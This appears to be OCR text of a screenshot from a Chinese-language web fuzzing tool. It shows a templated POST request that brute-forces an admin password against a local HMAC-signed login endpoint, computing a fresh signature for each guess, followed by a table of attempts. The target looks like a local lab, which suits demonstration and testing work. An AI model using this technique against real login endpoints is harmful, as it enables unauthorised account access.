 发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
4 Accept-Encoding: gzip, deflate, br
5 sec-ch-ua-mobile: ?0
6 Accept-Language: zh-CN,zh;q=0.9
7 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8787
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 sec-ch-ua-platform: "macOS"
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.
0.0 Safari/537.36
15 Sec-Fetch-Dest: empty
16 Content-Length auto : 177
17
18 {
19 "signature": "{{yak(signRequest|admin|{{param(password)}})}}",
20 "key": "31323334313233343132333431323334",
21 "username": "admin",
22 "password": "{{param(password)}}"
23 }
Responses 成功[50] 失败[0] 签名验证成功 提取响应数据 导出数据
请求 Method 状态 响应大小 Payloads 提取数据 操作
1 POST 200 1662 fc4b936199576dd7671db23b71100b73902... password: admin1
2 POST 200 1662 3271c550ef8a084c8cd8f57fb8e0669d9e887... body: content_len
3 POST 200 1658 54ed371abec41dba560c0046625fe71dd61b... raw: status_code:
4 POST 200 1658 0d634fbdf0416b8a43d94368602f57ed2742... password: qwerty
5 POST 200 1662 fc4b936199576dd7671db23b71100b73902... raw: status_code:
6 POST 200 1662 fc4b936199576dd7671db23b71100b73902... duration: 0 raw: st
7 POST 200 1662 fc4b936199576dd7671db23b71100b73902... all_headers: body:
8 POST 200 1658 597fc8b74f0c1015fef0cf401570c6b0c2cd79... body: content_len
9 POST 200 1662 fc4b936199576dd7671db23b71100b73902... content_length: 0
10 POST 200 1666 d493ad0e339cbfe1163240039c71c312f9b7f... content_length: 0
11 POST 200 1658 5a7e23d3abe8bd11be225de2db96a1d22c52... duration: 0 raw: st
12 POST 200 1662 fc4b936199576dd7671db23b71100b73902... content_length: 0
快速预览 请求 响应 美化 渲染
签名验证成功
ORIGIN -> 597fc8b74f0c1015fef0cf401570c6b0c2cd7989a2b95d4e5fca508b5ffbc366 DECODED HMAC:
597fc8b74f0c1015fef0cf401570c6b0c2cd7989a2b95d4e5fca508b5ffbc366 Expect:
597fc8b74f0c1015fef0cf401570c6b0c2cd7989a2b95d4e5fca508b5ffbc366 Key: 1234123412341234 OriginData:
username=admin&password=555555
用户名密码验证失败
origin data: username=admin&password=555555